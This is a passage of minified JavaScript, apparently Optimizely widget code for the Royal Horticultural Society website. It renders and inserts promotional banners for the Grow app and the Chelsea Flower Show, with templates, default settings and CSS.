i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
